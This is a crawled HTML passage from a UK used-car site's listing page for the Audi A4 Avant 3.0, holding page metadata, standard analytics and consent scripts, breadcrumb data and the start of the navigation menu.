

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.motors.co.uk/audi/a4-avant/engine/3.0/used-cars/
body_size: 160896
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head>
    <title>Used Audi A4 Avant 3.0 for Sale | MOTORS</title>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="Description" content="Find used Audi A4 Avant 3.0 Cars for sale at MOTORS. Choose from a massive selection of deals on second hand Audi A4 Avant 3.0 Cars from trusted Audi dealers!">
    <meta name="Robots" content="">
    <meta name="Keywords" content="Audi A4 Avant 3.0">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0" />
    <meta name="theme-color" content="#000000">
    <meta property="fb:page_id" content="170446389638761" />
    <meta name="format-detection" content="telephone=no" />
    
    <link rel="apple-touch-icon" href="https://cdn.motors.co.uk/v3/live/431EA781E058E49DA1993252584A1982E43A3A35/images/favicon-apple.png" />
    <link rel="shortcut icon" type="image/png" href="https://cdn.motors.co.uk/v3/live/431EA781E058E49DA1993252584A1982E43A3A35/images/favicon.png" />

    
    <link rel="preload" as="font" type="font/woff2" href="https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2" crossorigin>

    <link rel="dns-prefetch" href="//cdn.motors.co.uk" />
    <link rel="dns-prefetch" href="//cdn.autoexposure.co.uk" />
    <link rel="dns-prefetch" href="//images.autoexposure.co.uk" />
            <link rel="canonical" href="https://www.motors.co.uk/audi/a4-avant/engine/3.0/used-cars/" />

    <link href="https://cdn.motors.co.uk/v3/live/431EA781E058E49DA1993252584A1982E43A3A35/bundles/css/motorsseosearchcontroller.css" rel="stylesheet" type="text/css" />

    <script src="https://cdn.motors.co.uk/v3/live/431EA781E058E49DA1993252584A1982E43A3A35/bundles/js/motorscoreheader.js"></script>


    
    

<script>
    !function(e,o,n,i){if(!e){e=e||{},window.permutive=e,e.q=[];var t=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,function(e){return(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)})};e.config=i||{},e.config.apiKey=o,e.config.workspaceId=n,e.config.environment=e.config.environment||"production",(window.crypto||window.msCrypto)&&(e.config.viewId=t());for(var g=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<g.length;r++){var w=g[r];e[w]=function(o){return function(){var n=Array.prototype.slice.call(arguments,0);e.q.push({functionName:o,arguments:n})}}(w)}}}(window.permutive,"ec6008f1-a097-4bc6-bd7e-876e6e2c3013","83ec9453-32cb-4eb3-88f7-2259d89a79b9",{"consentRequired": true});
    window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var e=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",e?JSON.parse(e):[]);var o=window.localStorage.getItem("permutive-id");o&&(window.googletag.pubads().setTargeting("puid",o),window.googletag.pubads().setTargeting("ptime",Date.now().toString()));var c=window.permutive?.config;c?.viewId&&window.googletag.pubads().setTargeting("prmtvvid",c.viewId),c?.workspaceId&&window.googletag.pubads().setTargeting("prmtvwid",c.workspaceId)}});

    // Global safe wrappers for Permutive (used by page templates)
    // Note: These use raw error logging (not getErrorMessage utility) because
    // this script runs before the webpack bundle loads. The full error object
    // is logged intentionally to preserve stack traces for debugging.
    window.safePermutiveAddon = function(name, data) {
        if (typeof window.permutive?.addon !== 'function') {
            console.warn('[Motors] Permutive.addon() not available');
            return false;
        }
        try {
            window.permutive.addon(name, data);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.addon() error:', error);
            return false;
        }
    };

    window.safePermutiveIdentify = function(identities) {
        if (typeof window.permutive?.identify !== 'function') {
            console.warn('[Motors] Permutive.identify() not available');
            return false;
        }
        try {
            window.permutive.identify(identities);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.identify() error:', error);
            return false;
        }
    };

</script>
<script async src="https://83ec9453-32cb-4eb3-88f7-2259d89a79b9.edge.permutive.app/83ec9453-32cb-4eb3-88f7-2259d89a79b9-web.js"></script>

    
    
  <script>
    let subGroup = "derivative";
       subGroup = "model";

    window.ga4.pushData(window.ga4.setPageDeclarationData({
      customerId: '',
      contentGroup: 'seo',
      contentSubgroup: subGroup,
      deviceId: 'd3b3e46a-7d5b-47ec-8b7e-0388db2f33e2',
      sessionGuid: 'a961f50f-b92e-40ce-abc6-0f81964f6e8e',
      type: 'car',
    }));

    window.safePermutiveAddon('web', {
      page: {
        siteSection: 'used cars'
        , pageType: 'vehicle list'
        , deviceSize: (function (w) { if (w < 481) return 'mobile'; return w > 768 ? 'desktop' : 'tablet' }(window.innerWidth))
        , search: {
          type: "classic search"
          , pageNumber: 1
          , totalResults: 6
             , resultVehicleIds: [77331543,77352073,77356198,77291492,77319546,76912799]
        }
        , user: {
          loggedIn: false
        }
      }
    });
  </script>


    
    
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://ss.motors.co.uk/9vojwzfmo.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','1e=aWQ9R1RNLVQ5OEw2NTdC&page=3');</script>
  <!-- End Google Tag Manager -->

    

    






  

    
    


<script>
  var OneTrustTCFStub = function (e) { "use strict"; var t = function () { var s = this; this.intializeIabStub = function () { var e = window; window.__tcfapi = s.executeTcfApi, s.addIabFrame(), e.receiveOTMessage = s.receiveIabMessage, (e.attachEvent || window.addEventListener)("message", e.receiveOTMessage, !1) }, this.addIabFrame = function () { var e = window, t = "__tcfapiLocator"; e.frames[t] || (e.document.body ? s.addLocator(t, "TCF") : setTimeout(s.addIabFrame, 5)) }, this.addLocator = function (e, t) { var a = window, i = a.document.createElement("iframe"); i.style.cssText = "display:none", i.name = e, i.setAttribute("title", t + " Locator"), a.document.body.appendChild(i) }, this.receiveIabMessage = function (i) { var n = "string" == typeof i.data, e = {}; try { e = n ? JSON.parse(i.data) : i.data } catch (e) { } if (e.__tcfapiCall) { var c = e.__tcfapiCall.callId, o = e.__tcfapiCall.command, t = e.__tcfapiCall.parameter, a = e.__tcfapiCall.version; s.executeTcfApi(o, t, function (e, t) { var a = { __tcfapiReturn: { returnValue: e, success: t, callId: c, command: o } }; i.source.postMessage(n ? JSON.stringify(a) : a, i.origin) }, a) } }, this.executeTcfApi = function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; if (!e.length) return window.__tcfapi.a || []; var a = e[0], i = e[1], n = e[2], c = e[3]; "function" == typeof n && a && ("ping" === a ? s.getPingRequest(n) : s.addToQueue(a, i, n, c)) }, this.addToQueue = function (e, t, a, i) { var n = window, c = "__tcfapi"; n[c].a = n[c].a || [], "ping" === e ? s.getPingRequest(a) : n[c].a.push([e, t, a, i]) }, this.getPingRequest = function (e) { e && e({ gdprApplies: void 0, cmpLoaded: !1, cmpStatus: "stub", displayStatus: "stub", apiVersion: "2.0", cmpVersion: void 0, cmpId: void 0, gvlVersion: void 0, tcfPolicyVersion: void 0 }, !0) }, this.intializeIabStub() }, a = new t; return e.TCF = t, e.tcfStub = a, e }({});
</script>

<script>
  window.addEventListener('load', () => {
    setTimeout(() => {
      // 1) OptanonWrapper inline
      const inline = document.createElement('script');
      inline.textContent = `
        function OptanonWrapper() {
          window.dispatchEvent(new CustomEvent('m:OneTrustReady'));
        }
      `;
      document.head.appendChild(inline);

      // 2) main OneTrust stub
      const ot = document.createElement('script');
      ot.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
      ot.async = true;
      ot.defer = true;
      ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d');
      // ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d-test'); 
      document.head.appendChild(ot);
    }, 500);
  });
</script>

    
    




    
    
<script async src="https://static.srcspot.com/libs/cherrita.js"></script>

    
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement" : [
                
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.motors.co.uk/",
                        "name": "Home"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/all-makes/",
                        "name": "All makes"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/audi/used-cars/",
                        "name": "Audi"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 4,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/audi/a4-avant/used-cars/",
                        "name": "A4 Avant"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 5,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/audi/a4-avant/engine/3.0/used-cars/",
                        "name": "3.0"
                    }
                }                
        ]

    }
</script>

</head>



<body class="m carlanding">
    
    <div id="fb-root"></div>

    
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://ss.motors.co.uk/ns.html?id=GTM-T98L657B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    
    


<div id="react_0HNJ1146UCVJ3"><nav id="mainNav" class="nav_container"><button class="skip-main" type="button">Skip to main content</button><section class="main-nav__wrapper"><a class="motors-logo" href="/" title="Home"><svg class="color-secondary" viewBox="0 0 247 41" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z" fill="currentColor"></path></svg></a><div class="main-nav slide-in-nav no-margin"><div class="mobile-top-row"><div class="mobile-top-row__label">Menu</div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div><ul class="main-nav__content" role="menu"><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_cars" role="menuitem" aria-haspopup="true"><span>Used Cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Make" role="menuitem" aria-haspopup="true"><span>Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Model" role="menuitem" aria-haspopup="true"><span>Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Location" role="menuitem" aria-haspopup="true"><span>Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Fuel Type" role="menuitem" aria-haspopup="true"><span>Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Price" role="menuitem" aria-haspopup="true"><span>Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Transmission" role="menuitem" aria-haspopup="true"><span>Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Body style" role="menuitem" aria-haspopup="true"><span>Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Dealers" role="menuitem" aria-haspopup="true"><span>Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_vans" role="menuitem" aria-haspopup="true"><span>Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_sell" role="menuitem" aria-haspopup="true"><span>Sell</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="finance" role="menuitem" aria-haspopup="true"><span>Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_carAdvice" role="menuitem" aria-haspopup="true"><span>Car Advice</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><div class="advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=header&amp;utm_campaign=advertise-with-us" id="header_advertiseWithUs" type="button" target="_blank" role="menuitem" rel="noopener noreferrer">Advertise with us</a></div></div></li></ul></div><div class="user-feature-buttons"><button type="button" id="nav_recentlyViewed" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="currentColor" d="M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"></path></svg><span>Recent</span> </div></button><div class="user-feature-buttons__divider"></div><button type="button" id="nav_shortlist" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <div class="sl-count sl-count--empty"><svg class="color-content-primary" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg></div><span>Shortlist</span> </div></button><div class="user-feature-buttons__divider"></div><a id="nav_signIn" href="/account/signin/" class="user-feature-buttons__signin user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" fill="none"><path fill="currentColor" d="M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 